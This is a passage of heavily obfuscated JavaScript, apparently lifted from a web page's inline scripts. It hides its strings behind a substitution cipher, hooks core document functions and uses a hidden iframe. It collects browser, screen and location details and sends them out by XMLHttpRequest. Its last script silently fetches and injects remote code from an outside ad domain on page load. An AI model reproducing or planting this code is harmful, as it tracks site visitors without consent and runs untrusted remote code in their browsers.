n[$.EB]&&$.BC===n[$.EB][$.aI](i)&&l(+n[$.EB][$.Bt](i[$.Hg]));},r[$.B]?r[$.B]($.GH,n,!$.x):r[$.gs]($.gH,n),u=function(n){r[$.Jn](i+n,$.ab);}),s[$.aE]=function(n){for($._DA=$.BC;$._DA<$.Cm;$._DA+=$.x){switch($._DA){case $.CI:return f[c]=e,u(c),c++;break;case $.x:for(var t=new E(arguments[$.Hg]-$.x),r=$.BC;r<t[$.Hg];r++)t[r]=arguments[r+$.x];break;case $.Bu:var e=$.$($.ej,n,$.ek,t);break;case $.BC:$.GB!=typeof n&&(n=new Function($.Bn+n));break;}}},s[$.aF]=v;break;case $.BC:var u,o,t,i,n,c=$.x,f=$.$(),a=!$.x,d=r[$.y],s=Object[$.dD]&&Object[$.dD](r);break;}}}break;case $.Bu:function v(n){delete f[n];}break;case $.BC:$.Ck;break;}}}($.Cl==typeof self?void $.BC===n?this:n:self);}[$.Bs](t,r($.gB),r($.gu)));},function(n,t){for($._DB=$.BC;$._DB<$.Gg;$._DB+=$.x){switch($._DB){case $.Go:function m(){}break;case $.Cm:!function(){for($._BF=$.BC;$._BF<$.Bu;$._BF+=$.x){switch($._BF){case $.x:try{e=$.GB==typeof I?I:i;}catch(n){e=i;}break;case $.BC:try{r=$.GB==typeof x?x:o;}catch(n){r=o;}break;}}}();break;case $.Gb:function l(){if(!d){for($._Cu=$.BC;$._Cu<$.Cm;$._Cu+=$.x){switch($._Cu){case $.CI:f=null,d=!$.x,function(t){for($._Ci=$.BC;$._Ci<$.CI;$._Ci+=$.x){switch($._Ci){case $.Bu:try{e(t);}catch(n){try{return e[$.Bs](null,t);}catch(n){return e[$.Bs](this,t);}}break;case $.x:if((e===i||!e)&&I)return(e=I)(t);break;case $.BC:if(e===I)return I(t);break;}}}(n);break;case $.x:d=!$.BC;break;case $.Bu:for(var t=a[$.Hg];t;){for($._CI=$.BC;$._CI<$.Bu;$._CI+=$.x){switch($._CI){case $.x:s=-$.x,t=a[$.Hg];break;case $.BC:for(f=a,a=[];++s<t;)f&&f[s][$.Hl]();break;}}}break;case $.BC:var n=c(v);break;}}}}break;case $.CI:function c(t){for($._By=$.BC;$._By<$.CI;$._By+=$.x){switch($._By){case $.Bu:try{return r(t,$.BC);}catch(n){try{return r[$.Bs](null,t,$.BC);}catch(n){return r[$.Bs](this,t,$.BC);}}break;case $.x:if((r===o||!r)&&x)return(r=x)(t,$.BC);break;case $.BC:if(r===x)return x(t,$.BC);break;}}}break;case $.Gc:function w(n,t){this[$.Jy]=n,this[$.Jz]=t;}break;case $.GI:var f,a=[],d=!$.x,s=-$.x;break;case $.Bu:function i(){throw new Error($.Ho);}break;case $.x:function o(){throw new Error($.Hn);}break;case $.Gf:u[$.Fg]=function(n){for($._CD=$.BC;$._CD<$.CI;$._CD+=$.x){switch($._CD){case $.Bu:a[$.ax](new w(n,t)),$.x!==a[$.Hg]||d||c(l);break;case $.x:if($.x<arguments[$.Hg])for(var r=$.x;r<arguments[$.Hg];r++)t[r-$.x]=arguments[r];break;case $.BC:var t=new E(arguments[$.Hg]-$.x);break;}}},w[$.By][$.Hl]=function(){this[$.Jy][$.CJ](null,this[$.Jz]);},u[$.Fh]=$.Fi,u[$.Fi]=!$.BC,u[$.Fj]=$.$(),u[$.Fk]=[],u[$.Fl]=$.Bn,u[$.Fm]=$.$(),u.on=m,u[$.Fn]=m,u[$.Fo]=m,u[$.Fp]=m,u[$.Fq]=m,u[$.Fr]=m,u[$.Fs]=m,u[$.Ft]=m,u[$.Fu]=m,u[$.Fv]=function(n){return[];},u[$.Fw]=function(n){throw new Error($.au);},u[$.Fx]=function(){return $.Jp;},u[$.Fy]=function(n){throw new Error($.av);},u[$.Fz]=function(){return $.BC;};break;case $.GJ:function v(){d&&f&&(d=!$.x,f[$.Hg]?a=f[$.cs](a):s=-$.x,a[$.Hg]&&l());}break;case $.BC:var r,e,u=n[$.Bp]=$.$();break;}}},function(n,t,r){for($._Em=$.BC;$._Em<$.Gc;$._Em+=$.x){switch($._Em){case $.Gb:f.Ut=$.DJ,f.Gt=$.Dd,f.Lt=$.Iz,f.Xt=$.JA,f.Yt=$.JB,f.Kt=$.Ij;break;case $.CI:t.Zn=function(n,t){for($._x=$.BC;$._x<$.Bu;$._x+=$.x){switch($._x){case $.x:B[i]=c+$.x,B[u]=new P()[$.bt](),B[o]=$.Bn;break;case $.BC:var r=A(n,t),e=p(r,$.CI),u=e[$.BC],o=e[$.x],i=e[$.Bu],c=T(B[i],$.Gf)||$.BC;break;}}},t.$n=function(n,t,r){for($._Cy=$.BC;$._Cy<$.CI;$._Cy+=$.x){switch($._Cy){case $.Bu:var h,y,_,b;break;case $.x:if(B[o]&&!B[i]){for($._Cv=$.BC;$._Cv<$.Cm;$._Cv+=$.x){switch($._Cv){case $.CI:h=m,y=$.eB+($.BC,j.R)()+$.fJ,_=Object[$.aa](h)[$.aJ](function(n){for($._Ce=$.BC;$._Ce<$.Bu;$._Ce+=$.x){switch($._Ce){case $.x:return[n,t][$.ah]($.fp);break;case $.BC:var t=C(h[n]);break;}}})[$.ah]($.gA),(b=new window[$.cI]())[$.bg]($.Iw,y,!$.BC),b[$.cy](O,S),b[$.by](_);break;case $.x:B[i]=d,B[c]=$.BC;break;case $.Bu:var m=$.$($.ds,n,$.dt,l,$.du,s,$.dv,r,$.dw,d,$.fu,function(){for($._CA=$.BC;$._CA<$.Cm;$._CA+=$.x){switch($._CA){case $.CI:return B[x]=t;break;case $.x:if(n)return n;break;case $.Bu:var t=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;case $.BC:var n=B[x];break;}}}(),$.dx,w,$.dy,a,$.dz,f,$.eJ,navigator[$.dk],$.em,window[$.bf][$.r],$.en,window[$.bf][$.s],$.cn,t||k,$.ex,new P()[$.bv](),$.fB,($.BC,g[$.Cb])(r),$.fC,($.BC,g[$.Cb])(l),$.fD,($.BC,g[$.Cb])(w),$.fE,navigator[$.dr]||navigator[$.el]);break;case $.BC:var f=T(B[c],$.Gf)||$.BC,a=T(B[o],$.Gf),d=new P()[$.bt](),s=d-a,v=document,l=v[$.dt],w=window[$.cb][$.cj];break;}}}break;case $.BC:var e=A(n,t),u=p(e,$.CI),o=u[$.BC],i=u[$.x],c=u[$.Bu];break;}}};break;case $.GI:var O=$.DF,S=$.DG,x=$.DH,o=$.DI,i=$.DJ,c=$.Da,k=$.Db,f=$.$();break;case $.Bu:var p=function(n,t){for($._Eh=$.BC;$._Eh<$.CI;$._Eh+=$.x){switch($._Eh){case $.Bu:throw new TypeError($.Jx);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ed=$.BC;$._Ed<$.CI;$._Ed+=$.x){switch($._Ed){case $.Bu:return r;break;case $.x:try{for(var i,c=n[Symbol[$.aG]]();!(e=(i=c[$.fq]())[$.fv])&&(r[$.ax](i[$.JC]),!t||r[$.Hg]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.gc]&&c[$.gc]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(E[$.aA](n))return n;break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:function A(n,t){for($._e=$.BC;$._e<$.Bu;$._e+=$.x){switch($._e){case $.x:return[[x,e][$.ah](r),[x,e,o][$.ah](r),[x,e,i][$.ah](r)];break;case $.BC:var r=f[t]||c,e=T(n,$.Gf)[$.Bo]($.Br);break;}}}break;case $.Cm:var e,u=r($.Gy),g=(e=u)&&e[$.CF]?e:$.$($.Cb,e),j=r($.x);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ez=$.BC;$._Ez<$.GI;$._Ez+=$.x){switch($._Ez){case $.CI:function i(n){return n&&n[$.CF]?n:$.$($.Cb,n);}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(f,a){for($._Ey=$.BC;$._Ey<$.Bu;$._Ey+=$.x){switch($._Ey){case $.x:return($.BC,u.Xn)(n,null,null,null,!$.BC)[$.cF](function(n){return(n=n&&$.DE in n?n[$.DE]:n)&&($.BC,o.Zt)(d.a,n),n;})[$.fH](function(){return($.BC,o.$t)(d.a);})[$.cF](function(n){for($._Ex=$.BC;$._Ex<$.Bu;$._Ex+=$.x){switch($._Ex){case $.x:n&&(n=n[$.Bw](new RegExp($.f,$.CA),(c=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[c]=g,c))[$.Bw](new RegExp($.g,$.CA),(e=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[e]=N,e))[$.Bw](new RegExp($.Bk,$.CA),(r=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[r]=C,r))[$.Bw](new RegExp($.go,$.CA),(t=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[t]=O,t)),u=n,o=f,i=a,new w[$.Cb](function(n,t){for($._Er=$.BC;$._Er<$.GI;$._Er+=$.x){switch($._Er){case $.CI:try{h[$.Cc][$.dd](r,h);}catch(n){(document[$.c]||document[$.k])[$.p](r);}break;case $.x:var r=document[$.A]($.De),e=document[$.j](u);break;case $.Cm:x(function(){return r[$.Cc][$.bo](r),($.BC,l.xn)(o)?(($.BC,v[$.Eb])($.gh),n()):t();});break;case $.Bu:r[$.cA]=i,r[$.p](e),-$.x<[s.Cn,s.Rn,s.qn][$.aI](d.O)&&(r[$.gi]($.gj,d.a),r[$.gi]($.gk,($.BC,m[$.Cb])(g(d.S))));break;case $.BC:($.BC,v[$.Eb])($.gd);break;}}}));break;case $.BC:var u,o,i,t,r,e,c;break;}}});break;case $.BC:var n=f===s.Bn?($.BC,e[$.EJ])():g(d.S);break;}}};break;case $.Cm:var h=document[$.a];break;case $.Bu:var d=r($.BC),s=r($.Gg),v=r($.Bu),e=r($.x),u=r($.Gq),o=r($.Br),l=r($.Go),w=i(r($.HC)),m=i(r($.Gy));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._En=$.BC;$._En<$.GJ;$._En+=$.x){switch($._En){case $.GI:function a(n){for($._f=$.BC;$._f<$.Bu;$._f+=$.x){switch($._f){case $.x:return[[e,t][$.ah](o),[e,t][$.ah](u)];break;case $.BC:var t=T(n,$.Gf)[$.Bo]($.Br);break;}}}break;case $.Bu:var c=function(n,t){for($._Ei=$.BC;$._Ei<$.CI;$._Ei+=$.x){switch($._Ei){case $.Bu:throw new TypeError($.Jx);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ee=$.BC;$._Ee<$.CI;$._Ee+=$.x){switch($._Ee){case $.Bu:return r;break;case $.x:try{for(var i,c=n[Symbol[$.aG]]();!(e=(i=c[$.fq]())[$.fv])&&(r[$.ax](i[$.JC]),!t||r[$.Hg]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.gc]&&c[$.gc]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(E[$.aA](n))return n;break;}}};break;case $.CI:t.Zt=function(n,t){for($._g=$.BC;$._g<$.Bu;$._g+=$.x){switch($._g){case $.x:B[u]=$.BC,B[o]=t;break;case $.BC:var r=a(n),e=c(r,$.Bu),u=e[$.BC],o=e[$.x];break;}}},t.$t=function(n){for($._v=$.BC;$._v<$.CI;$._v+=$.x){switch($._v){case $.Bu:return B[e]=o+$.x,i;break;case $.x:{for($._t=$.BC;$._t<$.Bu;$._t+=$.x){switch($._t){case $.x:if(!i)return null;break;case $.BC:if(f<=o)return delete B[e],delete B[u],null;break;}}}break;case $.BC:var t=a(n),r=c(t,$.Bu),e=r[$.BC],u=r[$.x],o=T(B[e],$.Gf)||$.BC,i=B[u];break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:var e=$.Dc,u=$.Dd,o=$.Da,f=$.CI;break;case $.BC:$.Ck;break;}}}]);break;case $.Cm:window[n]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return t[$.w][$.y][n][$.CJ](window[$.y],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Ca,function(){return window[$.y][n];},$.BE,!$.x));}),document[$.j]=function(){return arguments[$.BC]=arguments[$.BC][$.Bw](new RegExp($.Bz,$.CA),n),t[$.w][$.y][$.j][$.Bs](window[$.y],arguments[$.BC]);};break;case $.Gb:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=N;}break;case $.CI:var n=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;case $.Gc:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=A;}break;case $.GI:try{B=window[$.v];}catch(n){delete window[$.v],window[$.v]=$.$($.CB,$.$(),$.Ch,function(n,t){return this[$.CB][n]=O(t);},$.Cj,function(n){return this[$.CB][$.CC](n)?this[$.CB][n]:void $.BC;},$.Cf,function(n){return delete this[$.CB][n];},$.Ce,function(){return this[$.CB]=$.$();}),B=window[$.v];}break;case $.Bu:t[$.m][$.q]=$.z,t[$.m][$.r]=$.BA,t[$.m][$.s]=$.BA,t[$.m][$.t]=$.BB,t[$.m][$.u]=$.BC,t[$.i]=$.n,r[$.k][$.p](t),O=t[$.w][$.BD],Object[$.e](O,$.o,$.$($.BE,!$.x)),g=t[$.w][$.f],k=t[$.w][$.BF],e=t[$.w][$.BG],j=t[$.w].e,P=t[$.w][$.BH],M=t[$.w][$.BI],E=t[$.w][$.BJ],A=t[$.w][$.h],T=t[$.w][$.Ba],S=t[$.w][$.Bb],i=t[$.w][$.Bc],x=t[$.w][$.Bd],a=t[$.w][$.Be],c=t[$.w][$.Bf],I=t[$.w][$.Bg],d=t[$.w][$.Bh],m=t[$.w][$.Bi],f=t[$.w][$.Bj],N=t[$.w][$.g],C=t[$.w][$.Bk];break;case $.x:try{t=window[$.y][$.A]($.Bm);}catch(n){for($._D=$.BC;$._D<$.Bu;$._D+=$.x){switch($._D){case $.x:u[$.CE]=$.CG,t=u[$.CH];break;case $.BC:var u=(r[$.a]?r[$.a][$.Cc]:r[$.c]||r[$.Cg])[$.Ci]();break;}}}break;case $.GJ:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=g;}break;case $.BC:var g,k,e,P,M,j,E,t,A,O,T,S,i,x,a,c,B,I,d,m,f,N,C,r=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(parseInt(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<607;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):parseFloat(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+l}WM+.IW:l+.|W:3+.P66Wt+ZW6#l.@E:+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+;19+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:o.X3W6.Xo9l+Z6WE9+3W#3.Xo9l+:qwl#+=i66lE:+6lW9t+#3qH:zWE9ow+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+wl##W^l+;5+;6+;21+;7+;8+;100+;20+;10+;11+;29+;16+;34+]3::Z#.n.J+].4.4+].4+;30+;9+;23+;13+WE96oq9+NqE9oN#.*E:+;14+;24+;15+;26+;25+;12+.tMo^op56WE9.A+]5Mo5.J+;27+;17+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.O.).T.).T+;10000+AH^Z6oBt3::Z+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;22+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;28+;35+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;32+=Mq=~+:oi=3+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+q#.P66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+6l}l6#l+HqM:l6+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+SoqE+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+BtA+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+:W^.gWwl+ZoZ+W=:q}l+.)3:wM+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+#lE9+9W:W#l:+oEMoW9+6l9i=l+:3q#+=Mo#l9+.)Z3Z+:3lE+6lH+.)+e.|.b.F::Zzl*il#:+.F./.P.I+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+;2147483647+6l#oM}l+36lH+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+HqMM+.)S#oE+i#l6.P^lE:+.)=##.n+.)ZE^.n+HqE9+.}+;9999999+;99999999+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+z:+.I:+=i66lE:si6M+A:+.F:+6lwo}l+.4.4+;98+;101+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+^l:.PMMzl#ZoE#l.FlW9l6#+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+:o.@R.aR:6qE^+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+#:W6:.boW9qE^+.L:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+qE=Mi9l#+.n+9W:l.J+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6lMW:q}l+.N+;18+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+iE#3qH:+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;31+r5.tR:6qE^.Ar5+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;33',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,x,s,e,o){s.src='//'+d+'/tag.min.js';x.withCredentials=true;x.open('GET','//'+d+'/5/'+z+'/?oo=1&aab=1',!0);s.onerror=x.onerror=E;s.onload=x.onload=g;x.send();(document.body||document.documentElement).appendChild(s);function g(){o=this.response?JSON.parse(this.response):o;o&&window.kkp4a5x5tv&&window.kkp4a5x5tv(o);}function E(){e&&e();e=null;}})('ashoupsu.com',4658229,new XMLHttpRequest(),document.createElement('script'),_fajhte)</script>
